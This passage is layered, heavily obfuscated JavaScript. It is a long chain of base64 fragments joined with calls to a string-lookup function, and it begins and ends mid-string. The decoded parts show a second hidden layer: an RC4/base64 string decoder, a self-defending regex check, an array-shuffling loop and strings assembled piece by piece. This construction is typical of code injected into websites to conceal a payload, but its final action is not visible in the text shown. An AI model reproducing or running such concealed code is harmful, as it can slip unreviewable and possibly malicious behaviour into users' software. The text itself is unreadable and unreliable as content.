dPUmRQc1hIVzY0Jyw'+'nV1FPN1dQYkVXT20nLCdXNjkva3RoZFRH'+_0x4813046y(0x34a)+'1c3UycsJ1dPNDBXUkNlV1JTJywnblNvUV'+'c2ZjlrYlpjT0czZEs4azBXT3EzJywnV08'+'0MVdReW1XUm0nLCdXUnpvV1J4ZEl1dScs'+_0x4813046y(0x1d8)+'CdXNExVY2NaZElHJywnV1JwZElKZitXNF'+'cnLCdXUm1pVzdET2RxJywnVzRwY1VTazB'+'FZlcnLCdXNzgxcjhrbHVHJywnV1FMTW9n'+'M2RRVycsJ1c2RGRXUnRjVE1tJywnVzZEL'+_0x4813046y(0x22e)+'dQT0tXNWJ3dEcnLCdBdGFBYkNvZCcsJ2g'+'4b2NXNnVnd2EnLCdpbW9UZ1NrcWFXJywn'+'ZFNvTmVDa3VoVycsJ1c3N2NQOG9mVzZSY'+'0tXJywnbnJkZElIUEQnLCdXUFB3Z3dGZE'+_0x4813046y(0x28d)+'Tb1UnLCdXUUcrV1BYTldRNCcsJ1dRdGNT'+'MjFraFcnLCdXUHVuVzZ2QnpxJywnVzVsY'+'09tb1ZXNkJjTGEnLCdyOGtlVzdOZE9HMC'+_0x4813046y(0x25e))+('S05jVkw0JywnV1A4Q1dRMHBXUm0nLCdlW'+_0x4813046y(0x2f3)+'d2YkpkR1pMMycsJ3Bta1FyMDgwJywnVzR'+'ueVdPZWRlRycsJ2NDb1FlTXRjVUcnLCdX'+'NDdjTzhvdVc0TmNTVycsJ1c3L2RSU284d'+'21vTycsJ1dQdTFXNjU5V1JLJywnaDhvdW'+'h3QmNOYScsJ1dPbVh2SFhnJywnVzRWY1J'+_0x4813046y(0x2ed)+'aVc0dGNOU2tMJywncW1venBtb0pscScsJ'+'1c3T3FXNTh1VzRXJywnV09IbFdSN2RPaE'+_0x4813046y(0x1f0)+_0x4813046y(0x321)+'ZE9MbGNOMW0nLCdCclpjSzhvbHpXJywnV'+'1IzY1RMMUtvYScsJ1dRQ1ZFU2sxc3EnLC'+'dXNjltV1JSZFQ4bzgnLCdXN0RJZmJkZE9'+_0x4813046y(0x1b3)+_0x4813046y(0x2cd)+'Vg5aExTJywnY011N1c0SEwnLCdXNVQ3Vz'+'ROY1RDa1onLCdXT1ByajBaZFNHJywnV1B'+_0x4813046y(0x237)+'aXNXNmZ3JywnV09wZFVjcUdXNEMnLCdXN'+'WZEV1FXZGhXJywnV1JDaUNLaGRVYScsJ3'+'J1VzdtOGtGJywncW1rS1c1cGRNVzQnLCd'+_0x4813046y(0x2ec)+_0x4813046y(0x339)+'zhXUEMnLCdXNFBiV1F4ZEhtb0EnLCdXUU'+'tMVzdmZVdSZScsJ1dQL2ROVzVoVzVlJyw'+'nV1JPL3lta1NCRycsJ1dRN2NSbW9qdFgw'+'JywnV1JOY044b1NGY3knLCdXT0d1VzZYO'+'ENxJywneVNrdVdRV2xxVycsJ0Q4a1BXNT'+'NkR1hpJywn')+('V09hSXlHUGsnLCd2Q29RbjhvbG1xJywnd'+'1NrV1dQQ2hBYScsJ2pHMURiMmknLCdDOG'+'tERjhrdVdPTycsJ3VTa2dXUlNCdVcnLCd'+_0x4813046y(0x272)+'enlmcGNPOG9QZzhrTEFtb0RieG0nLCdXN'+'ThPVzZtVFc0dScsJ2xDb2tlOGtGcHEnLC'+'d6dmFkYUNrUScsJ3dKMGdqQ29iJywnV1F'+'pR1c0TDN3RycsJ1dQeXVzZ0JkUFcnLCdX'+_0x4813046y(0x299)+'ywnVzdGY09Ta3N5M1MnLCdXNm5lV1JWZF'+_0x4813046y(0x35e)+'nckdOY0xDb0pyRycsJ1dRMFVXNFgycVcn'+_0x4813046y(0x38b)+'CdXNkJjUHJCZEdta0snLCdibW93V1FGZF'+_0x4813046y(0x1f8)+_0x4813046y(0x28a)+_0x4813046y(0x306)+'FBtbzZ5Q29WJywndlk3Y1FDbzdycScsJ1'+'dSZjdXUlJkVTJ1JywnVzYxMFc0RmNPbWs'+'0JywnV1JTbVc2RDZXUDAnLCdhU2tQRExD'+'MScsJ1dQeGRNWlM3VzZDJywnV1BtdVc1L'+'2NPU29lJywnZDJHK1c1NXgnLCdXNlZjT1'+'Nvd1dSeGRWRycsJ0VXdGRRdEw5JywnZVp'+_0x4813046y(0x27f)+'VVc1WDMnLCdkU29mVzQ0dHJHJywnY21rM'+'EJMR0wnLCdXNDFQY3RWZFNXJywnamRPam'+_0x4813046y(0x2d2)+'Db3ZXUVMnLCdXUUdZV1BtU1dSaScsJ1dR'+_0x4813046y(0x200)+'TBKaENrcScsJ1c3ZWJXN2VFVzc0JywndT'+_0x4813046y(0x261))+('RycsJ1dQU05Cc0xVJywnV1BDL1c0UEJ0Y'+'ScsJ2pTa0ZDbW9WbVcnLCdXUjNjTG1vM0'+'VYMCcsJ1c2VmNReHBjVDJxJywna0NvTmx'+'Da1BsVycsJ2Vta3l4Q29nYWEnLCdXUS9k'+'SXNiYlc1UycsJ1dSaWxySlBpJywnVzdoY'+_0x4813046y(0x234)+'lmZUZqU2trJywnVzV4Y094N2NJeDQnLCd'+_0x4813046y(0x24f)+'LCdDOGt0V1B1SXdhJywnVzRiT1dRTmRNQ'+_0x4813046y(0x30e)+'9hJywnYkxxWFc2YlcnLCdXUjNkU3MwMFc'+'1UycsJ0RDa3p2OGs5V1I4JywnV09yam5L'+'UmRRYScsJ1c2bGRTbW9IRThvNScsJ29mV'+_0x4813046y(0x324)+'dhRXgyRmRPU2tlJywnV09PUlc0RmNTbW9'+'MJywnRG1rYVc2aGRKWUcnLCdXUEM5eFNr'+_0x4813046y(0x2da)+'VdRcUknLCdXUTBEVzZmT2dhJywnVzZIZm'+_0x4813046y(0x2eb)+'QU1NXNlRXbWEnLCdXUnVMVzRqbHdHJywn'+'VzRaY0tTby9XUmRkR2EnLCdXUS9jSkNvU'+'XpZdScsJ29Db1FXNjBldnEnLCdXNVg1bV'+'lKZFBXJywndndIVVdSYXUnLCd2U2tZVzd'+'OZFNkTycsJ1c2dW9FQ2t6eVcnLCdXUWFy'+'RlhYVycsJ1c2cldjZEpkUEcnLCdXUlJjU'+'1Nva3pKOCcsJ1dPT3NzcmZSJywnZE43Y1'+'F1MExvOG9iVzdOY1M4a1RmQ29HJywnV1B'+_0x4813046y(0x1f2)+'V1AzY0ptbzB1YzAnLCdDR3VsYThvYicsJ'+'25hN2RSc3pSJywneUNvRmU4b0loVycsJ1'+_0x4813046y(0x1e9))+('UjJHJ107ZnVuY3Rpb24gXzB4Nzk5MzQzM'+'mQoYSxiKXthPWEtMHhlZTt2YXIgYz1fMH'+'g3OTkzNDMyY1thXTtpZihfMHg3OTkzNDM'+_0x4813046y(0x301)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+'XWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9'+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+'DA7bj1pWydjaGFyQXQnXShvKyspO35uJi'+_0x4813046y(0x2e5)+'weDQpP2srPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4N'+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x4813046y(0x2ba)+_0x4813046y(0x213)+_0x4813046y(0x21a)+'yQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10o'+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+'IgdDtmb3IodD0weDA7dDwweDEwMDt0Kys'+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgx')+(_0x4813046y(0x315)+'XAscSs9U3RyaW5nWydmcm9tQ2hhckNvZG'+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x4813046y(0x226)+_0x4813046y(0x246)+'ngnXT1oLF8weDc5OTM0MzJkWydMSGFLUW'+'8nXT17fSxfMHg3OTkzNDMyZFsndWxGZlV'+'xJ109ISFbXTt9dmFyIGU9XzB4Nzk5MzQz'+'MmNbMHgwXSxmPWErZSxnPV8weDc5OTM0M'+_0x4813046y(0x31e)+'5kZWZpbmVkKXtpZihfMHg3OTkzNDMyZFs'+'nZlVLeXlxJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ3h3c'+'0lkWSddPWosdGhpc1sndFpVZWxHJ109Wz'+_0x4813046y(0x394)+_0x4813046y(0x383)+_0x4813046y(0x2be)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+'p7XHg1Y3crXHgyMConLHRoaXNbJ3ZDRER'+'0TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8'+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnYVpvQm1SJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+'bJ1VzbXFJbyddK3RoaXNbJ3ZDRER0Tydd'+'KSxrPWpbJ3Rlc3QnXSh0aGlzWydxR2FDW'+'FcnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+'NbJ3RaVWVsRyddWzB4MV06LS10aGlzWyd'+'0WlVlbEcnXVsweDBdO3JldHVybiB0aGlz'+'WydTb0VDS1knXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWydTb0VDS1knXT1mdW5jdGlvbi'+_0x4813046y(0x349))+('Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+_0x4813046y(0x1ee)+'h3c0lkWSddKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydSTG11TXAnXT1mdW5jdGlvbihqKXtm'+'b3IodmFyIGs9MHgwLGw9dGhpc1sndFpVZ'+'WxHJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3RaVWVsRyddWydwdXNoJ10oTWF'+_0x4813046y(0x2dc)+'XSgpKSksbD10aGlzWyd0WlVlbEcnXVsnb'+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'RaVWVsRyddWzB4MF0pO30sbmV3IGkoXzB'+'4Nzk5MzQzMmQpWydhWm9CbVInXSgpLF8w'+'eDc5OTM0MzJkWydmVUt5eXEnXT0hIVtdO'+_0x4813046y(0x310)+'hjLGIpLF8weDc5OTM0MzJkWydMSGFLUW8'+_0x4813046y(0x239)+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4Nzk5MzQzMmQ7d2hpbGUoISFbXSl7dH'+_0x4813046y(0x391)+_0x4813046y(0x25d)+_0x4813046y(0x2bc)+'DFlZCwndnZsNScpKSpwYXJzZUludChIKD'+_0x4813046y(0x2b6)+'IKDB4Mzg3LCcoV0hlJykpKnBhcnNlSW50'+_0x4813046y(0x1c0)+_0x4813046y(0x2f8)+'VJbnQoSCgweDQ5ZSwnNFcmcycpKSstcGF'+'yc2VJbnQoSCgweDU0NiwnVSNkbycpKSot'+_0x4813046y(0x33a)+'SstcGFyc2VJbnQoSCgweDJiNiwnSFQ4Wi'+_0x4813046y(0x367))+('PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+_0x4813046y(0x20d)+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4Nzk5MzQzMmMsMHhiNmViMyks'+'IWZ1bmN0aW9uKCl7dmFyIEk9XzB4Nzk5M'+'zQzMmQsYz17fTtjW0koMHg2YzksJzNNYz'+'gnKV09ZnVuY3Rpb24ocSxzLHUpe3JldHV'+_0x4813046y(0x257)+'QDQnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDE3NiwnWGNEMCcpXT'+_0x4813046y(0x1ce)+_0x4813046y(0x37e)+'Y3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7f'+'SxjW0koMHgzZWQsJ1ZJa20nKV09SSgweD'+'IzMiwnTE9udScpK0koMHg2MzksJ3QjUkU'+'nKStJKDB4NjkzLCdIVDhaJykrSSgweDE1'+'MSwnbktTWicpK0koMHgyZmEsJ0g5M3InK'+'SxjW0koMHg0NDQsJ25LU1onKV09ZnVuY3'+_0x4813046y(0x32a)+_0x4813046y(0x1b0)+_0x4813046y(0x1f4)+'SxjW0koMHg2OGEsJ0t4UEgnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT09PXM7fSx'+'jW0koMHgyMTQsJzJYI0wnKV09SSgweDYx'+'MiwnWGNEMCcpKyd0JyxjW0koMHgzNDcsJ'+'1ZJa20nKV09SSgweDVkNCwnUFhHbycpK0'+_0x4813046y(0x1a2)+_0x4813046y(0x1d0)+'ZXR1cm4gcT09PXM7fSxjW0koMHg0YzMsJ'+_0x4813046y(0x2c9)+'R1cm4gcT49')+('czt9LGNbSSgweDM2ZiwnKndQTycpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPD1zO3'+'0sY1tJKDB4NjU1LCdSQHowJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'SSgweDUyNiwnKFdIZScpXT1mdW5jdGlvb'+_0x4813046y(0x320)+'gxOTYsJzNNYzgnKV09SSgweDRjNywnNTZ'+_0x4813046y(0x2e8)+'MjE5LCdRSU85JykrSSgweDI3NSwnVVdpK'+_0x4813046y(0x1ba)+_0x4813046y(0x1fa)+'pK0koMHg1NTIsJ1IkRDQnKStJKDB4NTM5'+_0x4813046y(0x3a2)+_0x4813046y(0x20a)+'IsJ1VLbVQnKV09SSgweDNjZiwnczlCXSc'+'pK0koMHg2NjUsJ1IkRDQnKStJKDB4NmE2'+'LCdadFkyJykrSSgweDFhYiwnTE9udScpK'+'0koMHgzZGMsJzJYI0wnKStJKDB4Mjg0LC'+'dsZyVHJykrSSgweDVjNCwnWnRZMicpK0k'+'oMHgzNWYsJzU2W0wnKStJKDB4MTdhLCdA'+'WSNMJykrSSgweDM3NiwnUm53VCcpK0koM'+'HgzNTUsJ0xPbnUnKStJKDB4MjExLCdOIW'+'w5JykrSSgweDIxNiwnUkB6MCcpK0koMHg'+'1MDQsJ0gwZmonKStJKDB4MmFmLCdLQ1M4'+'JyksY1tJKDB4MTRjLCd0I1JFJyldPWZ1b'+_0x4813046y(0x32b)+'xjW0koMHgzNTgsJ3QjUkUnKV09SSgweDE'+_0x4813046y(0x387)+_0x4813046y(0x211)+'CwnSE5MVCcpK0koMHgxZmUsJ1didk8nKS'+'tJKDB4MWYw')+(_0x4813046y(0x282)+'0koMHg0MjgsJ1BNZjInKStJKDB4NDdlLC'+_0x4813046y(0x288)+_0x4813046y(0x267)+'MiNnJykrSSgweDJiYSwnUiRENCcpK0koM'+'HgyYTgsJzJYI0wnKStJKDB4NmFmLCdSQH'+'owJykrSSgweDIxNSwnMzFrTScpK0koMHg'+'yNzAsJ2hBWmknKStJKDB4NDQ4LCd1Zlli'+_0x4813046y(0x22c)+_0x4813046y(0x209)+_0x4813046y(0x221)+_0x4813046y(0x252)+'SSgweDJlNiwndWZZYicpK0koMHgyZmUsJ'+_0x4813046y(0x292)+'gweDNmYywnSDkzcicpK0koMHg1OTIsJyp'+'3UE8nKStJKDB4MTkyLCdLQ1M4JykrSSgw'+'eDM2MSwnRzBANCcpK0koMHgyYzQsJ3VmW'+'WInKStJKDB4MzYyLCczTWM4JykrSSgweD'+'M5YiwnVklrbScpK0koMHg0MjUsJ09HV1Y'+_0x4813046y(0x243)+_0x4813046y(0x33b)+_0x4813046y(0x1e3)+_0x4813046y(0x2c8)+'JKDB4NmMxLCdSSFc0JykrSSgweDM3Yywn'+'dCNSRScpK0koMHgzNDIsJzMxa00nKStJK'+'DB4NGRhLCduS1NaJykrSSgweDY1OCwnUF'+_0x4813046y(0x377)+'4MzgxLCdQTWYyJykrSSgweDM3NCwnKndQ'+_0x4813046y(0x206)+'jMwLCdIVDhaJykrSSgweDNlNCwnbDIjZy'+_0x4813046y(0x2e2))+('NzcsJ0t4UEgnKStJKDB4MWY3LCcoV0hlJ'+'ykrSSgweDI1ZSwnUiRENCcpK0koMHgyZj'+'EsJ1didk8nKStJKDB4MTNlLCdjcTBpJyk'+'rSSgweGY4LCdAWSNMJykrSSgweDJmYywn'+'S0NTOCcpK0koMHg1ZTcsJ0t4UEgnKStJK'+'DB4MTk0LCcoV0hlJykrSSgweDE5MSwnTk'+'NvSicpK0koMHgyZTksJ04hbDknKStJKDB'+'4NmI5LCdjcTBpJykrSSgweDIzNywnWnRZ'+_0x4813046y(0x2fb)+'zRmLCdIVDhaJykrSSgweDE4NiwnbktTWi'+'cpK0koMHg2MmQsJzheTVYnKStJKDB4NWQ'+_0x4813046y(0x1cd)+'K0koMHgyYTEsJ0tDUzgnKStJKDB4NDQwL'+'CdJbDRsJykrSSgweDEyNiwnbUI2aycpK0'+'koMHgyMTIsJ0cwQDQnKStJKDB4M2M1LCc'+'0VyZzJykrSSgweDRiMywnUGdbQCcpK0ko'+'MHgyMWUsJ3QjUkUnKStJKDB4NjhkLCdAW'+_0x4813046y(0x25a)+_0x4813046y(0x28e)+_0x4813046y(0x1f6)+'ZWEsJ1BnW0AnKStJKDB4MWE5LCdsZyVHJ'+_0x4813046y(0x33e)+'IsJ0tDUzgnKStJKDB4MTljLCdSSFc0Jyk'+'rSSgweDIzMCwnY3EwaScpK0koMHg1NmIs'+'J1didk8nKStJKDB4MmQ1LCdVS21UJykrS'+'SgweGYwLCdSJEQ0JykrSSgweDE3MywnbU'+'I2aycpK0koMHgyYzcsJ2ZCakYnKStJKDB'+'4NTE2LCdoTzUxJykrSSgweDJiMiwnNTZb'+_0x4813046y(0x36e)+'TJkLCdoTzUxJykrSSgweDQxNiwnUUlPOS'+_0x4813046y(0x24e))+('OTYsJzNNYzgnKStJKDB4MmNiLCdSbndUJ'+'ykrSSgweDM3ZCwnTiFsOScpK0koMHgzMD'+'MsJ0lsNGwnKStJKDB4M2UyLCdzOUJdJyk'+'rSSgweDYxOSwnTkNvSicpK0koMHgzMGUs'+'J0hUOFonKStJKDB4NjdhLCdHMEA0JykrS'+'SgweDEyZSwnT0dXVicpK0koMHg1YjQsJ0'+'lsNGwnKStJKDB4MjA0LCdVS21UJykrSSg'+'weDMxZiwnVVdpKScpK0koMHgxZmEsJ3Qj'+'UkUnKStJKDB4NGU2LCdHMEA0JykrSSgwe'+'DIyZiwnVklrbScpK0koMHgyMTcsJ1UjZG'+'8nKStJKDB4NDZhLCduS1NaJykrSSgweDF'+_0x4813046y(0x218)+'KStJKDB4M2M0LCdIMGZqJykrSSgweDJmO'+'CwnQFkjTCcpK0koMHgyMDgsJ1ZJa20nKS'+'tJKDB4MzE0LCdsZyVHJykrSSgweDMxYSw'+'nYVZeWCcpK0koMHhmMywnbGclRycpK0ko'+'MHgyODUsJzJYI0wnKStJKDB4MzY5LCczT'+'WM4JykrSSgweDRmNSwnUUlPOScpK0koMH'+'g0ZDEsJ0hOTFQnKStJKDB4NDRiLCdHMEA'+_0x4813046y(0x34d)+_0x4813046y(0x392)+_0x4813046y(0x274)+'IsJ09HV1YnKStJKDB4NWFkLCdPR1dWJyk'+'rSSgweDRkNSwnS0NTOCcpK0koMHg2YjAs'+'J2FWXlgnKStJKDB4NTEwLCdmQmpGJykrS'+'SgweDVmNywnRzBANCcpK0koMHgxYmIsJz'+'heTVYnKStJKDB4NjZhLCc4Xk1WJykrSSg'+_0x4813046y(0x28c)+'WWInKStJKDB4NWZjLCdOIWw5JykrSSgwe'+'DNiYSwnOF5NVicpK0koMHg1ODksJ29ZSH'+'QnKStJKDB4')+('MWRhLCdLQ1M4JykrSSgweDUxYywnY3Ewa'+_0x4813046y(0x2f4)+'EwLCcyWCNMJykrSSgweDYzNiwnTE9udSc'+'pK0koMHgzYmYsJ0xPbnUnKStJKDB4Njlm'+'LCc1NltMJykrSSgweDVlMSwnY3EwaScpK'+'0koMHg1OWEsJ1UjZG8nKStJKDB4NjBmLC'+_0x4813046y(0x1ae)+'oMHgyY2UsJ1UjZG8nKStJKDB4M2E5LCdH'+'MEA0JykrSSgweDViMCwnczlCXScpK0koM'+'HgzOGMsJ1BYR28nKStJKDB4ZmEsJ2NxMG'+'knKStJKDB4NWE0LCdVV2kpJykrSSgweDU'+'2OSwnbktTWicpK0koMHg1NWEsJ1BnW0An'+'KStJKDB4NWI3LCdmQmpGJykrSSgweDRmY'+_0x4813046y(0x298)+'tJKDB4MjIwLCdoTzUxJykrSSgweDFhNyw'+'nUiRENCcpK0koMHgxY2UsJyhXSGUnKStJ'+'KDB4MmVhLCdoQVppJykrSSgweDQwMywnU'+_0x4813046y(0x1bf)+_0x4813046y(0x350)+'QTycpK0koMHgyZTcsJ2hPNTEnKStJKDB4'+_0x4813046y(0x326)+'CcpK0koMHg0NTMsJ0tDUzgnKStJKDB4MT'+_0x4813046y(0x2ae)+'pK0koMHgyZDQsJ1didk8nKStJKDB4NjI3'+'LCdmQmpGJykrSSgweDNkNywnTkNvSicpK'+_0x4813046y(0x2e0)+_0x4813046y(0x363)+'oMHgxMDQsJ0tDUzgnKStJKDB4NGU4LCd0'+'I1JFJykrSSgweDFiOCwnSE5MVCcpK0koM'+_0x4813046y(0x1f9)+_0x4813046y(0x283))+('eDJiZSwnRzBANCcpK0koMHgyNTUsJ0gwZ'+'monKStJKDB4Mzc1LCdQTWYyJykrSSgweD'+_0x4813046y(0x35d)+_0x4813046y(0x1b2)+'LCdVI2RvJykrKEkoMHg0ODAsJ0cwQDQnK'+'StJKDB4MzhlLCdadFkyJykrSSgweDVkYS'+'wnVSNkbycpK0koMHg0MjMsJ09HV1YnKSt'+_0x4813046y(0x333)+'UGdbQCcpK0koMHgyNmQsJ2FWXlgnKStJK'+'DB4NjAxLCdWSWttJykrSSgweDI3MSwnYV'+'ZeWCcpK0koMHg0NTYsJ0cwQDQnKStJKDB'+'4NjJiLCcyWCNMJykrSSgweDI5ZCwnUGdb'+'QCcpK0koMHg0NzQsJ1UjZG8nKStJKDB4M'+'jZhLCcqd1BPJykrSSgweDZjNCwnKFdIZS'+'cpK0koMHg0MWUsJ1hjRDAnKStJKDB4MmE'+_0x4813046y(0x2e7)+_0x4813046y(0x1e7)+'Cc4Xk1WJykrSSgweDU0MCwnMzFrTScpK0'+'koMHgzMGYsJ1IkRDQnKStJKDB4MjRjLCd'+_0x4813046y(0x235)+_0x4813046y(0x337)+'kxUJykrSSgweDVlOCwnQFkjTCcpK0koMH'+'g1YjksJ2wyI2cnKStJKDB4NmI2LCc1Nlt'+'MJykrSSgweDU2NCwnS3hQSCcpK0koMHgy'+'NGUsJ25LU1onKStJKDB4MmRmLCdXYnZPJ'+'ykrSSgweDE3YiwnS3hQSCcpK0koMHg1Mm'+_0x4813046y(0x202)+'rSSgweDIyNiwnKndQTycpK0koMHg0ZWEs'+'J1JAejAnKStJKDB4NDg2LCdoQVppJykrS'+'SgweDNiMCwnV2J2TycpK0koMHg0OTgsJ1'+'VLbVQnKStJ')+('KDB4NGNlLCdIVDhaJykrSSgweDI0NSwnU'+_0x4813046y(0x2f7)+_0x4813046y(0x29e)+'jTCcpK0koMHgyNDYsJzheTVYnKStJKDB4'+'NmI0LCdRSU85JykrSSgweDJjZiwnb1lId'+'CcpK0koMHgxZTgsJ1IkRDQnKStJKDB4NT'+'k0LCdvWUh0JykrSSgweDQ3MywnS0NTOCc'+'pK0koMHg1ZjgsJ0gwZmonKStJKDB4NWU5'+'LCdHMEA0JykrSSgweDMxOCwnV2J2TycpK'+_0x4813046y(0x1a6)+'dadFkyJykrSSgweDNhMSwnSDBmaicpK0k'+'oMHg1NzYsJzNNYzgnKStJKDB4NjRhLCdh'+'Vl5YJykrSSgweDY1MCwnM01jOCcpK0koM'+'Hg1OWYsJ0cwQDQnKStJKDB4Njg3LCc4Xk'+'1WJykrSSgweDM1YSwnb1lIdCcpK0koMHg'+'1MDIsJ1FJTzknKStJKDB4NjM3LCc0VyZz'+'JykrSSgweDMwYiwnUm53VCcpK0koMHg0O'+'TcsJ29ZSHQnKStJKDB4NGFmLCdAWSNMJy'+'krSSgweDMwNiwnUkhXNCcpK0koMHg1MWY'+'sJ2NxMGknKStJKDB4MTk1LCdLQ1M4Jykr'+'SSgweDFiZCwnTE9udScpK0koMHgyYjgsJ'+_0x4813046y(0x1ea)+_0x4813046y(0x1ed)+'kRDQnKStJKDB4MjZmLCdIMGZqJykrSSgw'+'eDI5YywnSWw0bCcpK0koMHg2MmEsJ0hUO'+'FonKStJKDB4MzY1LCdhVl5YJykrSSgweD'+_0x4813046y(0x2b7)+'nKStJKDB4NmEzLCd0I1JFJykrSSgweDFm'+'YywnRzBANCcpK0koMHgyY2QsJ05Db0onK'+_0x4813046y(0x1fe)+'wnUFhHbycp')+('K0koMHgxODMsJ1didk8nKStJKDB4Mzk0L'+_0x4813046y(0x286)+'koMHg0MjAsJ05Db0onKStJKDB4ZmYsJ09'+'HV1YnKStJKDB4NDFhLCcoV0hlJykrSSgw'+_0x4813046y(0x1f7)+'mknKStJKDB4M2JkLCdITkxUJykrSSgweD'+'JjYywnNFcmcycpK0koMHgxYzUsJyhXSGU'+_0x4813046y(0x2c2)+'YywndnZsNScpK0koMHgzMzUsJ04hbDknK'+'StJKDB4NDNhLCdSJEQ0JykrSSgweDYxZS'+'wnSWw0bCcpK0koMHgxMzgsJ3Z2bDUnKSt'+'JKDB4NGNiLCdhVl5YJykrSSgweDU0Mywn'+'S0NTOCcpK0koMHg0NTgsJ1JIVzQnKStJK'+'DB4MzExLCdPR1dWJykrSSgweDY0ZCwnUk'+_0x4813046y(0x19e)+_0x4813046y(0x2cb)+'TCcpK0koMHgzNWUsJ0g5M3InKStJKDB4N'+_0x4813046y(0x26d)+'cpK0koMHg0YTYsJ3M5Ql0nKStJKDB4M2E'+'zLCd0I1JFJykrSSgweDM3NywnbUI2aycp'+'K0koMHg0NGMsJzNNYzgnKStJKDB4MTE4L'+_0x4813046y(0x1ff)+'koMHg2M2YsJ3Z2bDUnKStJKDB4MTRmLCc'+'yWCNMJykrSSgweDZiZSwnaEFaaScpK0ko'+_0x4813046y(0x22a)+'1JFJykrSSgweDM4NCwnUiRENCcpK0koMH'+'gyZjYsJ09HV1YnKStJKDB4MzM0LCdOIWw'+'5JykrSSgweGYxLCc0VyZzJykrSSgweDUy'+'MCwnczlCXScpK0koMHg0NDcsJ0t4UEgnK'+_0x4813046y(0x22f)+'wnUUlPOScp')+('K0koMHg2OGUsJ2wyI2cnKStJKDB4NjgwL'+_0x4813046y(0x372)+'koMHg1MGYsJ3QjUkUnKStJKDB4NGYyLCd'+'1ZlliJykrSSgweDVlYiwnVUttVCcpK0ko'+'MHg2MzgsJ29ZSHQnKStJKDB4MjYwLCdad'+'FkyJykrSSgweDI5NCwnRzBANCcpK0koMH'+'g1ZWYsJzMxa00nKStJKDB4MWY5LCdQZ1t'+'AJykrSSgweDNiMiwnaEFaaScpK0koMHg1'+_0x4813046y(0x208)+_0x4813046y(0x1e8)+_0x4813046y(0x1af)+_0x4813046y(0x1cf)+_0x4813046y(0x1ef)+_0x4813046y(0x24d)+'tDUzgnKStJKDB4MzRlLCdJbDRsJykrSSg'+'weDRmOCwnVklrbScpK0koMHgzZGYsJ3Qj'+'UkUnKStJKDB4NDJlLCdQZ1tAJykrSSgwe'+'DMwYywnTE9udScpK0koMHg0YTEsJ1BnW0'+'AnKStJKDB4M2E1LCdIOTNyJykrSSgweDZ'+'jZSwnTkNvSicpK0koMHg1MDgsJ0t4UEgn'+'KStJKDB4NjkwLCdhVl5YJykrSSgweDQ1N'+'SwnSDBmaicpK0koMHg2NTcsJzNNYzgnKS'+'tJKDB4MTAxLCdIOTNyJykrSSgweDZhMSw'+'nKFdIZScpK0koMHg0ZWQsJzheTVYnKStJ'+_0x4813046y(0x2bd)+'F5NVicpK0koMHgzMmIsJ1VXaSknKStJKD'+_0x4813046y(0x1a9)+'xJykrSSgweDIyNSwnQFkjTCcpK0koMHg0'+'ODcsJ1BnW0AnKStJKDB4MTY5LCdSQHowJ'+'ykrSSgweDY5NywnVVdpKScpK0koMHg0NT'+'IsJ0tDUzgn')+('KStJKDB4MThhLCdSbndUJykrSSgweDMwO'+'SwnSDBmaicpK0koMHg2OTUsJ05Db0onKS'+'tJKDB4NDY4LCdzOUJdJykrSSgweDI0NCw'+'nOF5NVicpK0koMHg1YzUsJ3VmWWInKStJ'+'KDB4M2U5LCdIMGZqJykrSSgweDQ4MywnZ'+'kJqRicpK0koMHg2MzQsJ0hUOFonKStJKD'+'B4NjJmLCdJbDRsJykrSSgweDE4MCwnVkl'+'rbScpK0koMHgxMTIsJ0t4UEgnKStJKDB4'+_0x4813046y(0x26c)+'CcpK0koMHgyNjcsJ1BYR28nKStJKDB4M2'+'QwLCdOQ29KJykrSSgweDJmMywnTiFsOSc'+'pK0koMHgyMDIsJ0lsNGwnKStJKDB4NWRi'+_0x4813046y(0x30c)+'ykrSSgweDIwZCwnSFQ4WicpK0koMHg1Zm'+_0x4813046y(0x35c)+'rSSgweDQzNywnUkB6MCcpK0koMHgzMmQs'+'JzRXJnMnKStJKDB4NGUxLCdSJEQ0